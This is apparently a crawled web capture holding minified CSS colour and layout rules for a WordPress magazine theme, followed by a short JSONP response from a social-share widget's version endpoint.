ul li.current-menu-item:not(.mega-link-column)>a,.top-nav .menu li:hover>a,.top-nav .menu>.tie-current-menu>a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover>a,.stars-rating-active,body .tabs.tabs .active>a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote:before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color:#f88c00}#instagram-link a:hover{color:#f88c00 !important;border-color:#f88c00 !important}#theme-header #main-nav .spinner-circle:after{color:#f88c00}[type=submit],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu>li.tie-current-menu>a,nav.main-nav .menu>li:hover>a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner>div,.post-cat,.pages-numbers li.current span,.multiple-post-pages>span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a+span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs>.active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs>.active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color:#f88c00;color:#fff}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color:#fff}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages>span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li>span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu>li>.menu-sub-content{border-color:#f88c00}.main-menu .menu>li.tie-current-menu{border-bottom-color:#f88c00}.top-nav .menu li.tie-current-menu>a:before,.top-nav .menu li.menu-item-has-children:hover>a:before{border-top-color:#f88c00}.main-nav .main-menu .menu>li.tie-current-menu>a:before,.main-nav .main-menu .menu>li:hover>a:before{border-top-color:#fff}header.main-nav-light .main-nav .menu-item-has-children li:hover>a:before,header.main-nav-light .main-nav .mega-menu li:hover>a:before{border-left-color:#f88c00}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover>a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover>a:before{border-right-color:#f88c00;border-left-color:transparent}.top-nav ul.menu li .menu-item-has-children:hover>a:before{border-top-color:transparent;border-left-color:#f88c00}.rtl .top-nav ul.menu li .menu-item-has-children:hover>a:before{border-left-color:transparent;border-right-color:#f88c00}::-moz-selection{background-color:#f88c00;color:#fff}::selection{background-color:#f88c00;color:#fff}circle.circle_bar{stroke:#f88c00}#reading-position-indicator{box-shadow:0 0 10px rgba(248,140,0,.7)}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color:#c65a00}.button:hover,input[type=submit]:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type=submit]:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color:#c65a00;color:#fff}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color:#fff}#story-index.is-compact .story-index-content{background-color:#f88c00}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color:#fff}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color:#f88c00}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color:#c65a00}#tie-body .mag-box-title{color:#f88c00}#tie-body .mag-box-title:before{border-top-color:#f88c00}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color:#f88c00}#content a:hover{text-decoration:underline !important}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color:#fff}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color:rgba(0,0,0,.08)}#top-nav .icon-basecloud-bg:after{color:#fff}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components>li .social-link:not(:hover) span,.search-in-top-nav.autocomplete-suggestions a{color:#838383}#top-nav .menu-item-has-children>a:before{border-top-color:#838383}#top-nav li .menu-item-has-children>a:before{border-top-color:transparent;border-left-color:#838383}.rtl #top-nav .menu li .menu-item-has-children>a:before{border-left-color:transparent;border-right-color:#838383}#top-nav input::-moz-placeholder{color:#838383}#top-nav input:-moz-placeholder{color:#838383}#top-nav input:-ms-input-placeholder{color:#838383}#top-nav input::-webkit-input-placeholder{color:#838383}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{background-color:#000}#top-nav a:hover,#top-nav .menu li:hover>a,#top-nav .menu>.tie-current-menu>a,#top-nav .components>li:hover>a,#top-nav .components #search-submit:hover,.search-in-top-nav.autocomplete-suggestions .post-title a:hover{color:#000}#top-nav .comp-sub-menu .button:hover{border-color:#000}#top-nav .tie-current-menu>a:before,#top-nav .menu .menu-item-has-children:hover>a:before{border-top-color:#000}#top-nav .menu li .menu-item-has-children:hover>a:before{border-top-color:transparent;border-left-color:#000}.rtl #top-nav .menu li .menu-item-has-children:hover>a:before{border-left-color:transparent;border-right-color:#000}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{color:#fff}#top-nav .comp-sub-menu .checkout-button:hover,.search-in-top-nav.autocomplete-suggestions .button:hover{background-color:#000}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color:#838383}.search-in-top-nav.autocomplete-suggestions .post-meta,.search-in-top-nav.autocomplete-suggestions .post-meta a:not(:hover){color:rgba(131,131,131,.7)}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color:#838383 !important}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color:#fff}#main-nav{border-width:0}#theme-header #main-nav:not(.fixed-nav){bottom:0}#main-nav .icon-basecloud-bg:after{color:#fff}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color:rgba(0,0,0,.07)}.main-nav-boxed #main-nav .main-menu-wrapper{border-width:0}#main-nav .menu li.menu-item-has-children>a:before,#main-nav .main-menu .mega-menu>a:before{border-top-color:#565656}#main-nav .menu li .menu-item-has-children>a:before,#main-nav .mega-menu .menu-item-has-children>a:before{border-top-color:transparent;border-left-color:#565656}.rtl #main-nav .menu li .menu-item-has-children>a:before,.rtl #main-nav .mega-menu .menu-item-has-children>a:before{border-left-color:transparent;border-right-color:#565656}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color:#565656}#main-nav .comp-sub-menu .button:hover,#main-nav .menu>li.tie-current-menu,#main-nav .menu>li>.menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color:#f88c00}#main-nav .menu>li.tie-current-menu>a,#main-nav .menu>li:hover>a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner>div{background-color:#f88c00}#main-nav .menu ul li:hover>a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column)>a,#main-nav .components a:hover,#main-nav .components>li:hover>a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color:#f88c00}#main-nav .menu>li.tie-current-menu>a,#main-nav .menu>li:hover>a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color:#fff}#main-nav .menu>li.tie-current-menu>a:before,#main-nav .menu>li:hover>a:before{border-top-color:#fff}.main-nav-light #main-nav .menu-item-has-children li:hover>a:before,.main-nav-light #main-nav .mega-menu li:hover>a:before{border-left-color:#f88c00}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover>a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover>a:before{border-right-color:#f88c00;border-left-color:transparent}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color:#da6e00}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color:#aaa}#main-nav input::-moz-placeholder{color:#aaa}#main-nav input:-moz-placeholder{color:#aaa}#main-nav input:-ms-input-placeholder{color:#aaa}#main-nav input::-webkit-input-placeholder{color:#aaa}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color:rgba(170,170,170,.6)}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color:#aaa !important}#footer{background-color:#333}#site-info{background-color:#2e2e2e}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color:#333}#footer .timeline-widget a .date:before{border-color:rgba(51,51,51,.8)}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color:rgba(255,255,255,.1)}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color:rgba(255,255,255,.1)}#footer .social-statistics-widget .white-bg li:before{background:rgba(255,255,255,.1)}.site-footer #wp-calendar tbody td{background:rgba(255,255,255,.02)}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color:rgba(255,255,255,.8)}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color:#151515}.tie-cat-65,.tie-cat-item-65>span{background-color:#e67e22 !important;color:#fff !important}.tie-cat-65:after{border-top-color:#e67e22 !important}.tie-cat-65:hover{background-color:#c86004 !important}.tie-cat-65:hover:after{border-top-color:#c86004 !important}.tie-cat-73,.tie-cat-item-73>span{background-color:#2ecc71 !important;color:#fff !important}.tie-cat-73:after{border-top-color:#2ecc71 !important}.tie-cat-73:hover{background-color:#10ae53 !important}.tie-cat-73:hover:after{border-top-color:#10ae53 !important}.tie-cat-76,.tie-cat-item-76>span{background-color:#9b59b6 !important;color:#fff !important}.tie-cat-76:after{border-top-color:#9b59b6 !important}.tie-cat-76:hover{background-color:#7d3b98 !important}.tie-cat-76:hover:after{border-top-color:#7d3b98 !important}.tie-cat-77,.tie-cat-item-77>span{background-color:#34495e !important;color:#fff !important}.tie-cat-77:after{border-top-color:#34495e !important}.tie-cat-77:hover{background-color:#162b40 !important}.tie-cat-77:hover:after{border-top-color:#162b40 !important}.tie-cat-81,.tie-cat-item-81>span{background-color:#795548 !important;color:#fff !important}.tie-cat-81:after{border-top-color:#795548 !important}.tie-cat-81:hover{background-color:#5b372a !important}.tie-cat-81:hover:after{border-top-color:#5b372a !important}.tie-cat-82,.tie-cat-item-82>span{background-color:#4caf50 !important;color:#fff !important}.tie-cat-82:after{border-top-color:#4caf50 !important}.tie-cat-82:hover{background-color:#2e9132 !important}.tie-cat-82:hover:after{border-top-color:#2e9132 !important}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769064105170735
body_size: 396
content:
cb__utl_cb_share_1769064105170735('1ea92d09c43527572b24fe052f11127b');